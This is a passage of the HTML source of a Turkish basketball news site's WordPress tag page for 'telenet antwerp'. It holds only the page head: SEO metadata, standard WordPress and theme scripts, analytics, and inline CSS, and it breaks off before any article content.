

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/tag/telenet-antwerp/
body_size: 15986
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>telenet antwerp arşivleri - Basketbol Haberleri</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://trendbasket.net/tag/telenet-antwerp/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="telenet antwerp arşivleri - Basketbol Haberleri" />
	<meta property="og:url" content="https://trendbasket.net/tag/telenet-antwerp/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TrendBasket" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://trendbasket.net/tag/telenet-antwerp/","url":"https://trendbasket.net/tag/telenet-antwerp/","name":"telenet antwerp arşivleri - Basketbol Haberleri","isPartOf":{"@id":"https://trendbasket.net/#website"},"breadcrumb":{"@id":"https://trendbasket.net/tag/telenet-antwerp/#breadcrumb"},"inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/tag/telenet-antwerp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"telenet antwerp"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; telenet antwerp etiket beslemesi" href="https://trendbasket.net/tag/telenet-antwerp/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/tags/12101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<!-- Bu URL için kullanılabilir bir amphtml sürümü yok. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="191d03dcd9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap 